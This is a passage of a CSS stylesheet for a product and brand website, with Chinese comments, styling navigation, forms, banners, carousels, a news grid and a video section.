    width: 100%;
  }
  #nav-wrap.about,
  #nav-wrap.page {
    padding: 0 15px;
    top: 20px;
  }
  #nav-wrap.about .headline,
  #nav-wrap.page .headline {
    font-size: 24px;
  }
  .picOver {
    width: 48%;
  }
}
@media only screen and (min-width: 1025px) {
  /* 共用 */
  #nav-wrap .nav-category {
    display: block !important;
    margin-top: 30px;
  }
  #nav-wrap .menu-main li > a {
    display: block;
    font-size: 1.25rem;
    font-size: 15px;
    color: #666;
    text-decoration: none;
    line-height: 22px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  #nav-wrap .menu-main li > a:hover {
    color: #000;
  }
  #nav-wrap .menu-main li.current > a h3 {
    display: inline-block;
    margin: 0;
    font-size: 1.25rem;
    font-size: 15px;
    color: #000;
  }
  /* 左邊固定浮動 */
  #l-wrap.left {
    position: absolute;
    top: 180px;
    margin-bottom: 30px;
  }
  #nav-wrap.nav-style .menu-main li > a {
    position: relative;
    padding: 5px 0 5px 15px;
  }
  #nav-wrap.nav-style .menu-main li.current > a:before {
    display: block;
    content: "";
    position: absolute;
    top: 15px;
    left: 0;
    padding-left: 0;
    width: 10px;
    height: 1px;
    background-color: #000;
  }
  #nav-wrap.nav-style .menu-main li.current > a h3:after {
    display: inline-block;
    content: "";
    margin: -1px 0 0 3px;
    width: 50px;
    height: 1px;
    vertical-align: middle;
    background-color: #000;
  }
  #nav-wrap.catalogs {
    position: absolute;
    z-index: 2;
    bottom: 50px;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  #nav-wrap.about,
  #nav-wrap.page {
    position: absolute;
    z-index: 2;
    bottom: -50px;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  #nav-wrap.about .nav-category {
    margin-top: 45px;
  }
  #nav-wrap.about .menu-main {
    margin: 0 auto;
    width: 100%;
    height: 45px;
    text-align: center;
    border-bottom: #ededed solid 1px;
  }
  #nav-wrap.about .menu-main li {
    display: inline-block;
    padding: 0 10px;
  }
  #nav-wrap.about .menu-main li > a {
    display: block;
    position: relative;
    padding: 0 10px;
    height: 45px;
    line-height: 45px;
  }
  #nav-wrap.about .menu-main li.current > a {
    color: #000;
    border-bottom: #000 solid 1px;
  }
  #nav-wrap.about .menu-main li.current > a h3 {
    color: #000;
  }
  #nav-wrap.page {
    bottom: 45px;
  }
}
@media only screen and (min-width: 1200px) {
  #nav-wrap.about .nav-category {
    margin-top: 40px;
  }
}
@media only screen and (min-width: 1366px) {
  #nav-wrap.about .nav-category {
    margin-top: 50px;
  }
}
/* 無資訊 */
.no-data {
  padding: 65px 0;
  font-size: 1.5rem;
  font-size: 18px;
  color: #777;
  text-align: center;
}

/* more按鈕樣式 */
.more {
  display: block;
  margin-top: 15px;
  color: #000;
  font-weight: 300;
}

.more:hover {
  color: #000;
  text-decoration: none;
}

.more span {
  padding-bottom: 3px;
  border-bottom: #888 solid 1px;
}

/* back按鈕樣式 */
.btn-back {
  display: block;
  margin: 40px auto 0;
  max-width: 200px;
  font-size: 1.25rem;
  font-size: 15px;
  color: #000;
  font-weight: 300;
  text-align: center;
  line-height: 45px;
  border: #ebebeb solid 1px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.btn-back:hover {
  color: #fff;
  text-decoration: none;
  background-color: #444;
}

/* 按鈕 */
.btn-style {
  display: block;
  width: 100%;
  font-size: 1.25rem;
  font-size: 15px;
  text-align: center;
  text-decoration: none;
  line-height: 32px;
  border: 0;
  background: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* 按鈕顏色樣式 */
.black {
  color: #fff;
  border: #000 solid 1px;
  background-color: #000;
}

.black:hover, .black:focus {
  color: #fff;
  text-decoration: none;
  border: #444 solid 1px;
  background-color: #444;
}

.white {
  color: #000;
  border: #000 solid 1px;
  background-color: #fff;
}

.white:hover, .white:focus {
  color: #fff;
  text-decoration: none;
  border: #444 solid 1px;
  background-color: #444;
}

/* share */
.share span {
  vertical-align: middle;
}

.share ul {
  vertical-align: middle;
}

.share ul li {
  float: left;
}

.share ul li a {
  display: block;
  width: 38px;
  height: 38px;
  color: #757575;
  text-decoration: none;
  text-align: center;
  line-height: 38px;
  border: #eaeaea solid 1px;
  background-color: #fff;
  border-radius: 38px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.share ul li a:hover {
  color: #fff;
}

.share ul li span {
  display: block;
}

.share ul li.fb span {
  font-size: 1.5rem;
  font-size: 18px;
  line-height: 38px;
}

.share ul li.line span {
  width: 100%;
  height: 100%;
  line-height: 38px;
  background: url(../images/icon_line2.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

.share ul li.fb a:hover {
  border-color: #3b5998;
  background-color: #3b5998;
}

.share ul li.line a:hover {
  border-color: #03c302;
  background-color: #03c302;
}

.share ul li.line a:hover span {
  background: url(../images/icon_line2.png) no-repeat 0 -35px;
  background-size: cover;
}

.share > span {
  font-size: 1.083333rem;
  font-size: 13px;
  color: #666;
  font-weight: 300;
}

/* =====================================
   表單 - 共用樣式
===================================== */
.form-group {
  margin-bottom: 10px;
}

.form-group .ti-label {
  margin-bottom: 0;
  width: 100%;
  color: #000;
  font-weight: normal;
  line-height: 25px;
}

.form-group .ti-label span {
  display: inline-block;
  width: 12px;
  font-size: 1.083333rem;
  font-size: 13px;
  vertical-align: middle;
}

.input-txt {
  position: relative;
  overflow: hidden;
}

.input-txt .name, .input-txt .add {
  position: relative;
  overflow: hidden;
}

.input-txt .input-style, .input-txt textarea {
  display: block;
  padding: 10px;
  width: 100%;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  background: none #f0f0f0;
}

.input-txt .input-style {
  padding: 0 10px;
  height: 34px;
  line-height: 35px;
}

.input-txt .input-style:focus {
  border: #333 solid 1px;
}

.input-txt .message-style:focus {
  border: #333 solid 1px;
}

.code-img {
  margin-left: 4px;
  float: right;
  vertical-align: top;
}

.code-img button {
  display: inline-block;
  width: 34px;
  vertical-align: middle;
}

/*.code-img img {
  vertical-align: middle;
}*/
/* 性別 - radio樣式 */
.sex {
  float: right;
}

.radiobox input {
  -moz-opacity: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}

label.radio {
  display: inline-block;
  margin: 0 0 0 5px;
  padding: 0;
  width: 32px;
  height: 32px;
  text-align: center;
}

label.radio input {
  display: none;
}

label.radio input + span {
  display: block;
  position: relative;
  width: 34px;
  height: 34px;
  font-size: 1.083333rem;
  font-size: 13px;
  color: #666;
  font-weight: normal;
  text-align: center;
  cursor: pointer;
  line-height: 34px;
  background-color: #f0f0f0;
}

.sex.radiobox > .input-style {
  background-color: #f0f0f0;
  color: #666;
  display: block;
  font-size: 1.083333rem;
  font-weight: normal;
  height: 34px;
  line-height: 34px;
  margin: 0 0 0 5px;
  position: relative;
  text-align: center;
  width: 34px;
}

/* 發票資訊 */
label.radio input + span:hover {
  color: #000;
}

label.radio input:checked + span {
  color: #fff;
  border-color: #333;
  background-color: #333;
}

.radio {
  margin-left: 20px;
  font-size: 15px;
  font-weight: 700;
}

.radio > label {
  font-size: 15px;
  font-weight: 700;
}

.invc {
  /*background: #e3e3e3;*/
  padding: 0px 15px;
  display: none;
}

.form-group .f-half {
  width: 48%;
  padding: 8px 10px;
  vertical-align: top;
}

.form-group .f-half.f-left {
  float: left;
}

.form-group .f-half.f-right {
  float: right;
  background: #e3e3e3;
}

.form-group .rows .tit {
  color: #444;
  margin: 0 0 5px 0;
  padding: 10px 0;
  display: inline-block;
}

.form-group .input-box {
  border: 1px solid #ddd;
  height: 45px;
  line-height: 45px;
  padding: 0 10px;
  width: 100%;
}

.form-group .input-box.h35 {
  height: 35px;
  line-height: 35px;
}

.form-group .input-box.wa {
  width: auto;
  max-width: 100%;
}

.tax_note {
  font-size: 15px;
  color: #bf5267;
  padding-top: 10px;
}

.invoceBox {
  color: #d1183b;
  padding-left: 10px;
}

.xs-block {
  display: none;
}

@media (max-width: 991px) {
  .form-group .f-half {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .invoceBox {
    display: block;
    padding-left: 20px;
  }
}
@media (max-width: 479px) {
  .xs-block {
    display: block;
  }
}
/* 下拉選單 */
.form-group .city .selectBox {
  display: inline-block;
}

.selectBox {
  position: relative;
  z-index: 1;
  background-color: #f0f0f0;
}

.selectBox select {
  padding: 0 20px 0 10px;
  width: 100%;
  height: 34px;
  color: #000;
  outline: none;
  line-height: 36px;
  border: none;
  border-radius: 0;
  background: transparent;
  text-overflow: "";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.selectBox select::-ms-expand {
  /* For IE10 */
  display: none;
}

.selectBox:before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 10px;
  right: 10px;
  width: 10px;
  height: 10px;
  border-right: #333 1px solid;
  border-bottom: #333 1px solid;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.selectBox:hover {
  border-color: #333;
}

/* 表單按鈕 */
#btn-group ul, .btn-group ul {
  text-align: center;
}

@media only screen and (max-width: 414px) {
  #btn-group ul li, .btn-group ul li {
    float: left;
    width: 50%;
  }
}
@media only screen and (min-width: 415px) {
  #btn-group ul li, .btn-group ul li {
    display: inline-block;
    margin: 0 5px;
    width: 135px;
  }
}
/* 提醒 */
.remind {
  display: block;
  background: rgba(190, 0, 0, 0.7);
  color: #fff;
  font-size: 13px;
  padding: 0 10px;
  width: 0;
  height: 0;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.remind.open {
  width: 100%;
  height: auto;
  overflow: inherit;
}

/* 其他 */
.w24p {
  width: 24%;
}

.w25p {
  width: 25%;
}

.w50 {
  width: 50px;
}

.w50p {
  width: 49%;
}

.w75 {
  width: 75px;
}

.w135 {
  width: 135px;
}

.center-btn {
  width: 200px;
  margin: 0 auto;
}

/* ----------------表格初始化---------------- */
table.tab-set {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}

table.tab-set td {
  padding: 0;
}

/* =====================================
   內頁 banner(單張，不輪播) - 共用
===================================== */
.ban {
  position: relative;
  z-index: 1;
  margin-top: 70px;
  padding-bottom: 5px;
  width: 100%;
}

.ban .ban-slick {
  max-height: 340px;
  overflow: hidden;
}

.ban .slick-slider {
  margin-bottom: 0;
}

.ban .ban-slick .slick-slide span {
  display: inline-block;
  position: relative;
  overflow: hidden;
}

.ban .ban-slick .slick-slide img {
  display: block;
  width: auto;
}

@media only screen and (max-width: 743px) {
  .ban .ban-slick .slick-slide img {
    -o-object-fit: cover;
       object-fit: cover;
    height: 140px !important;
  }
}
.ban .bg-color {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% - 10px);
  height: 100% \0 ;
  background-color: rgba(0, 0, 0, 0.5);
}

/* 遮罩 - 詳細頁用 */
@media only screen and (max-width: 1024px) {
  .ban .bg-color {
    display: none;
  }
  .ban .ban-slick .slick-slide span {
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .ban .ban-slick .slick-slide img {
    height: 320px;
  }
  .ban.about .ban-slick .slick-slide img, .ban.cart .ban-slick .slick-slide img {
    height: 280px;
  }
}
@media only screen and (max-width: 640px) {
  .ban .ban-slick .slick-slide img, .ban.about .ban-slick .slick-slide img, .ban.cart .ban-slick .slick-slide img {
    height: 200px;
  }
}
@media only screen and (min-width: 1025px) {
  .ban .ban-slick .slick-slide img {
    width: 100%;
    height: auto;
  }
}
@media only screen and (min-width: 1200px) {
  .ban {
    margin-top: 90px;
  }
}
@media only screen and (min-width: 1920px) {
  .ban .bg-color {
    height: calc(100% - 5px);
    height: 100% \0 ;
  }
}
/* ==============================================================================
   首頁產品 + 品牌介紹詳細頁 + 設計師介紹詳細頁 + 產品詳細頁 - slick輪播 共用
============================================================================== */
/* 樣式 */
.related {
  clear: both;
  padding: 32px 0 60px;
  border-top: #ededed solid 1px;
}

.related h3 {
  position: relative;
  margin: 0 0 32px 0;
}

.related h3 span {
  display: block;
  position: absolute;
  top: 0;
  right: 20px;
  width: 30px;
  height: 30px;
  background: url(../images/btn_line.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

.related .goods-slick {
  position: relative;
  margin: 0 -10px;
}

@media only screen and (max-width: 768px) {
  .related {
    padding-bottom: 10px;
  }
  .related h3 {
    text-align: left;
  }
}
.goods-list .box {
  padding: 0 10px;
}

.goods-list .box .pic {
  background-color: #f5f5f5;
}

.goods-list .box h3, .goods-list .box h4 {
  margin: 15px 0 0 5px;
  font-size: 1.333333rem;
  font-size: 16px;
  color: #333;
}

.goods-list .box h3 a, .goods-list .box h4 a {
  color: #333;
  text-decoration: none;
}

.goods-list .box h3 small, .goods-list .box h4 small {
  display: block;
  padding-top: 3px;
  font-size: 1.083333rem;
  font-size: 13px;
  color: #999;
}

/* 輪播按鈕 */
.goods-slick .slick-prev, .goods-slick .slick-next {
  width: 30px;
  height: 30px;
  background-color: rgba(255, 255, 255, 0);
}

.goods-slick .slick-prev {
  top: -57px;
  right: 45px !important;
  left: auto;
}

.goods-slick .slick-next {
  top: -45px;
  right: 12px;
}

.goods-slick .slick-prev:before, .goods-slick .slick-prev:after {
  display: block;
  content: "";
  position: absolute;
  top: 14px;
  width: 9px;
  height: 9px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

.goods-slick .slick-next:before, .goods-slick .slick-next:after {
  display: block;
  content: "";
  position: absolute;
  top: 14px;
  width: 9px;
  height: 9px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

.goods-slick .slick-prev:before, .goods-slick .slick-prev:after {
  border-left: 1px solid #666;
  border-bottom: 1px solid #666;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.goods-slick .slick-next:before, .goods-slick .slick-next:after {
  border-right: 1px solid #666;
  border-bottom: 1px solid #666;
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.goods-slick .slick-prev:before {
  left: 15px;
}

.goods-slick .slick-prev:after {
  left: 21px;
  opacity: 0;
}

.goods-slick .slick-prev:hover:before {
  left: 9px;
  opacity: 0;
}

.goods-slick .slick-prev:hover:after {
  left: 15px;
  opacity: 1;
}

.goods-slick .slick-next:before {
  right: 15px;
}

.goods-slick .slick-next:after {
  right: 21px;
  opacity: 0;
}

.goods-slick .slick-next:hover:before {
  right: 9px;
  opacity: 0;
}

.goods-slick .slick-next:hover:after {
  right: 15px;
  opacity: 1;
}

/* =====================================
   首頁
===================================== */
/* 大架構 */
.i-wrap .p-breadcrumb {
  display: none;
}

#index .area {
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
  background-color: #fff;
}

#index .item-wrap {
  position: relative;
  z-index: 2;
  background-color: #fff;
}

#index .headline {
  margin: 0;
  padding-bottom: 20px;
  font-family: "Times New Roman", serif;
  font-size: 2.5rem;
  font-size: 30px;
  text-align: center;
}

#index .headline:before {
  display: block;
  content: "";
  margin: 0 auto 15px;
  width: 1px;
  height: 40px;
  background-color: #aaa;
}

#index #i-brand.fp-auto-height .fp-tableCell {
  padding-top: 0px;
  padding-bottom: 180px;
}

@media only screen and (min-width: 1200px) {
  #index .fp-auto-height .fp-tableCell {
    padding-top: 90px;
  }
  #index .area.m-top {
    margin-top: -125px;
  }
}
@media only screen and (min-width: 1730px) {
  #index .area {
    padding: 0;
    max-width: 1680px;
  }
}
/* 大標題 */
@media only screen and (min-width: 640px) {
  #index .headline {
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 769px) {
  #index .headline {
    padding-top: 20px;
  }
}
/* 背景色 */
#i-intro, #i-news, #video, #leaflet, #prod, #index #brand, #desinger {
  position: relative;
  z-index: 2;
  width: 100%;
  background-color: #fff;
  overflow: hidden;
}

/* scroll */
.scroll {
  position: absolute;
  z-index: 11;
  bottom: 60px;
  left: 50%;
  margin-left: -28px;
  width: 56px;
  height: 48px;
  color: #fff;
  font-size: 1.083333rem;
  font-size: 13px;
  font-weight: 300;
  text-align: center;
}

.scroll span {
  display: block;
  position: relative;
  margin: 5px auto 0;
  width: 20px;
  height: 12px;
  background: url(../images/scrolldown.png) no-repeat 0 0;
  -webkit-animation: mouse-act 1.5s infinite;
  animation: mouse-act 1.5s infinite;
}

@-webkit-keyframes mouse-act {
  0% {
    opacity: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: translateY(5px) scale(1);
    transform: translateY(5px) scale(1);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10px) scale(1);
    transform: translateY(10px) scale(1);
  }
}
@keyframes mouse-act {
  0% {
    opacity: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: translateY(5px) scale(1);
    -ms-transform: translateY(5px) scale(1);
    transform: translateY(5px) scale(1);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10px) scale(1);
    -ms-transform: translateY(10px) scale(1);
    transform: translateY(10px) scale(1);
  }
}
@media only screen and (max-width: 1366px) {
  .scroll {
    display: none;
  }
}
/* 大輪播 */
#i-ban {
  height: auto;
  display: block !important;
  overflow: hidden;
}

#i-ban .ban-slick {
  position: relative;
  overflow: hidden;
}

#i-ban .slick-slider {
  margin-bottom: 0;
}

#i-ban .ban-slick .slick-slide {
  overflow: hidden;
}

#i-ban .ban-slick .slick-slide a {
  display: block;
  position: relative;
  top: 0;
}

#i-ban .ban-slick .slick-slide a img {
  display: block;
  max-width: inherit;
  width: auto;
  vertical-align: top;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#i-ban .ban-slick .word {
  color: #000;
  opacity: 0;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}

#i-ban .ban-slick .word .ti {
  font-size: 2rem;
  font-size: 24px;
  font-weight: 300;
  line-height: 45px;
  /*word-wrap: break-word;
                                word-break: break-all;*/
}

#i-ban .ban-slick .word .ti:after {
  display: block;
  content: "";
  margin: 0 0 5px 4px;
  width: 45px;
  height: 1px;
  background-color: #666;
}

#i-ban .ban-slick .word .subtitle {
  margin-left: 5px;
  font-size: 1.666666rem;
  font-size: 20px;
  font-weight: 300;
}

#i-ban .ban-slick .word p {
  margin: 0 0 0 5px;
  font-size: 1.333333rem;
  font-size: 16px;
  font-weight: 300;
  line-height: 22px;
}

#i-ban .ban-slick .word.active {
  opacity: 1;
}

#i-ban .slick-arrow {
  z-index: 2;
  width: 20px;
  height: 32px;
  overflow: hidden;
}

#i-ban .slick-prev {
  left: 15px;
  background: url(../images/btn_aw.png) no-repeat 0 0;
}

#i-ban .slick-next {
  right: 15px;
  background: url(../images/btn_aw.png) no-repeat 0 -32px;
}

#i-ban .slick-prev:before, #i-ban .slick-next:before {
  content: "";
}

@media only screen and (max-width: 1680px) {
  #i-ban {
    margin-top: 90px;
  }
}
@media only screen and (max-width: 1024px) {
  #i-ban {
    margin-top: 70px;
  }
}
@media only screen and (max-width: 1023px) {
  #i-ban .ban-slick .word {
    position: relative;
    left: -10px;
    padding: 0 10px;
    margin-top: 5px;
    width: 100%;
  }
  #i-ban .ban-slick .word.active {
    left: 0;
  }
  #i-ban .slick-arrow {
    top: 38%;
  }
}
@media only screen and (max-width: 767px) {
  #i-ban {
    margin-top: 0px;
  }
}
@media only screen and (max-width: 639px) {
  #i-ban .ban-slick .slick-slide a {
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #i-ban .ban-slick .slick-slide a img {
    height: 350px;
  }
}
@media only screen and (max-width: 480px) {
  #i-ban .ban-slick .slick-slide a img {
    height: 240px;
  }
  #i-ban .slick-arrow {
    top: 30%;
  }
}
@media only screen and (min-width: 640px) {
  #i-ban .ban-slick .slick-slide a {
    left: 0;
  }
  #i-ban .ban-slick .slick-slide a img {
    width: 100%;
    height: auto;
  }
}
@media only screen and (min-width: 768px) {
  #i-ban .ban-slick .word .ti {
    font-size: 3.166666rem;
    font-size: 38px;
    line-height: 55px;
    white-space: nowrap;
  }
  #i-ban .ban-slick .word .subtitle {
    font-size: 2rem;
    font-size: 24px;
  }
}
@media only screen and (min-width: 1024px) {
  /* #i-ban {
    position: fixed;
    z-index: 0;
    top: 0;
    width: 100%;
  } */
  #i-ban .ban-slick .word {
    position: absolute;
    z-index: 10;
    top: 42%;
    left: 12%;
    width: 410px;
    color: #fff;
  }
  #i-ban .ban-slick .word .ti {
    font-size: 4.166666rem;
    font-size: 50px;
    font-weight: 100;
    line-height: 90px;
  }
  #i-ban .ban-slick .word .subtitle {
    font-size: 2.5rem;
    font-size: 30px;
    font-weight: 100;
  }
  #i-ban .ban-slick .word p {
    font-weight: 100;
  }
  #i-ban .ban-slick .word.active {
    left: 15%;
  }
  #i-ban .slick-prev {
    left: 30px;
  }
  #i-ban .slick-next {
    right: 30px;
  }
}
@media only screen and (min-width: 1200px) {
  #i-ban .ban-slick .word .ti {
    font-size: 8.333333rem;
    font-size: 100px;
    line-height: 105px;
  }
}
@media only screen and (min-width: 1680px) {
  #i-ban .ban-slick {
    height: 100%;
  }
  #i-ban .ban-slick .slick-slide {
    height: 100vh;
  }
}
/* 介紹 */
#i-intro {
  top: 0;
  padding: 20px 0 30px;
  width: 100%;
  overflow: hidden;
}

#i-intro .area {
  position: relative;
  height: 310px;
  overflow: hidden;
}

#i-intro .pic {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 310px;
  background: url(../images/intro_bg.jpg) no-repeat center 0;
  overflow: hidden;
  background-size: cover;
}

#i-intro .txt {
  position: absolute;
  z-index: 2;
  bottom: 20px;
  left: 20px;
  padding-top: 2px;
  width: 270px;
  color: #fff;
  word-break: normal;
  overflow: hidden;
}

#i-intro .txt .subtitle {
  margin: 0;
  margin-left: 5px;
  font-size: 1.666666rem;
  font-size: 20px;
  font-weight: 100;
  line-height: 20px;
  -webkit-text-shadow: 1px 1px rgba(0, 0, 0, 0.15);
  -moz-text-shadow: 1px 1px rgba(0, 0, 0, 0.15);
  text-shadow: 1px 1px rgba(0, 0, 0, 0.15);
}

#i-intro .txt .ti {
  margin: 0;
  font-size: 4.166666rem;
  font-size: 50px;
  font-weight: 100;
  line-height: 65px;
  word-wrap: break-word;
  word-break: break-all;
  -webkit-text-shadow: 1px 1px rgba(0, 0, 0, 0.15);
  -moz-text-shadow: 1px 1px rgba(0, 0, 0, 0.15);
  text-shadow: 1px 1px rgba(0, 0, 0, 0.15);
}

#i-intro .txt .ti:after {
  display: block;
  content: "";
  margin: 5px 0 5px 6px;
  width: 120px;
  height: 1px;
  background-color: #fff;
}

#i-intro .txt p {
  margin: 15px 0 0 5px;
  font-size: 1.25rem;
  font-size: 15px;
  font-weight: 100;
  line-height: 22px;
}

@media only screen and (min-width: 570px) {
  #i-intro .txt {
    bottom: 40px;
    left: 40px;
    width: 430px;
  }
  #i-intro .txt .ti {
    font-size: 5.146666rem;
    font-size: 85px;
    line-height: 90px;
  }
  #i-intro .txt .subtitle {
    font-size: 2.333333rem;
    font-size: 28px;
  }
  #i-intro .txt p {
    font-size: 1.416666rem;
    font-size: 17px;
  }
}
@media only screen and (min-width: 640px) {
  #i-intro {
    padding-top: 30px;
  }
  #i-intro .area, #i-intro .pic {
    height: 550px;
  }
  #i-intro .txt {
    width: 580px;
  }
}
@media only screen and (min-width: 1025px) {
  #i-intro {
    padding: 50px 0 30px;
  }
  #i-intro .area {
    height: 650px;
  }
  #i-intro .pic {
    height: 650px;
    background: url(../images/intro_bg.jpg) no-repeat 50% 0;
  }
  #i-intro .txt {
    bottom: 60px;
    left: 85px;
  }
}
@media only screen and (min-width: 1400px) {
  #i-intro .area, #i-intro .pic {
    height: 780px;
  }
}
/* 最新消息 */
#i-news {
  padding-bottom: 30px;
}

#i-news .news-list {
  position: relative;
  width: 100%;
}

#i-news .slick-slider {
  margin-bottom: 0;
}

#i-news .box {
  position: relative;
  margin: 5px 0;
  padding: 0;
  width: 100%;
  overflow: hidden;
}

#i-news .box a {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  transition: opacity 0.3s 0s, visibility 0s 0.3s;
}

#i-news .box h3 {
  position: absolute;
  z-index: 2;
  left: 0;
  bottom: -65px;
  margin: 0;
  padding: 10px 10px 8px;
  width: 100%;
  min-height: 36px;
  font-size: 1.25rem;
  font-size: 15px;
  color: #fff;
  font-weight: 300;
  text-decoration: none;
  line-height: 18px;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: bottom 300ms 0.2s;
  transition: bottom 300ms 0.2s;
}

#i-news .box:hover a {
  opacity: 1;
  visibility: visible;
}

#i-news .box:hover h3 {
  bottom: 0;
}

@media only screen and (min-width: 1730px) {
  #i-news .area {
    max-width: 1700px;
  }
}
@media only screen and (max-width: 12015px) {
  #i-news .news-list {
    padding-top: 10px;
  }
}
@media only screen and (min-width: 320px) {
  #i-news .box-sizer {
    width: 100%;
  }
  #i-news .box {
    width: 100%;
  }
  #i-news .box.big {
    width: 100%;
  }
}
@media only screen and (min-width: 640px) {
  #i-news .box {
    margin: 5px 0;
    padding: 0 5px;
  }
  #i-news .box-sizer {
    width: 33.333333%;
  }
  #i-news .box {
    width: 33.333333%;
  }
  #i-news .box.big {
    width: 66.666666%;
  }
  #i-news .box h3 {
    padding-left: 5px;
    padding-right: 5px;
    width: calc(100% - 10px);
  }
}
@media only screen and (min-width: 1024px) {
  #i-news {
    padding-bottom: 50px;
  }
  #i-news .box {
    margin: 10px 0;
    padding: 0 10px;
  }
  #i-news .box-sizer {
    width: 20%;
  }
  #i-news .box {
    width: 20%;
  }
  #i-news .box.big {
    width: 40%;
  }
  #i-news .box h3 {
    padding-left: 10px;
    padding-right: 10px;
    width: calc(100% - 20px);
  }
}
/* 影片 */
#video {
  width: 100%;
  height: auto;
  overflow: hidden;
}

#video .js-video {
  position: relative;
  width: 100%;
  height: auto;
}

#video .pic {
  position: relative;
  z-index: 2;
}

#video .con {
  position: absolute;
  z-index: 3;
  top: 50%;
  left: 0;
  margin-top: -58px;
  width: 100%;
  text-align: center;
  overflow: hidden;
}

#video .con .play {
  position: relative;
  margin: 0 auto;
  width: 80px;
  height: 80px;
  text-indent: -9999px;
  cursor: pointer;
  border: #fff solid 1px;
  border-radius: 110px;
}

#video .con .play a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#video .con .play:before {
  display: block;
  content: "";
  position: absolute;
  z-index: 0;
  top: 50%;
  left: 50%;
  margin: -14px 0 0 -4px;
  width: 0;
  height: 0;
  vertical-align: middle;
  border-color: transparent;
  border-style: solid;
  border-width: 16px;
  border-right-width: 0;
  border-left-color: #fff;
}

#video:hover .con .play:before {
  -webkit-animation: move1 0.3s;
  animation: move1 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
}

#video .con h2 {
  margin: 15px 0 0 0;
  font-size: 1.5rem;
  font-size: 18px;
  color: #fff;
  font-weight: 100;
  line-height: 22px;
}

#video .js-iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  background-color: transparent;
}

#video .btn-close {
  display: none;
  position: absolute;
  z-index: 2;
  top: 30px;
  right: 30px;
  width: 60px;
  height: 60px;
  text-indent: -9999px;
  cursor: pointer;
  border: none;
  background: none #fff;
  overflow: hidden;
}

#video .btn-close:before, #video .btn-close:after {
  display: block;
  content: "";
  position: absolute;
  z-index: 2;
  top: 14px;
  left: 28px;
  width: 1px;
  height: 30px;
  background-color: #000;
}

#video .btn-close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

#video .btn-close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

@-webkit-keyframes move1 {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes move1 {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@media only screen and (max-width: 1365px) {
  #video .pic {
    display: none;
  }
  #video .pic.show1365 {
    display: block;
  }
}
@media only screen and (min-width: 640px) {
  #video .con {
    margin-top: -75px;
  }
  #video .con .play {
    width: 110px;
    height: 110px;
  }
}
@media only screen and (min-width: 1366px) {
  #video {
    height: 850px;
  }
  #video .js-video {
    height: 850px;
  }
  #video .pic {
    height: 850px;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: 50% 0;
    overflow: hidden;
  }
  #video .pic.show1365 {
    display: none !important;
  }
}
/* 廣告 */
#leaflet {
  padding: 30px 0;
}

#leaflet .pic-slick {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
}

#leaflet .slick-prev, #leaflet .slick-next {
  z-index: 3;
  width: 30px;
  height: 61px;
  overflow: hidden;
}

#leaflet .slick-prev {
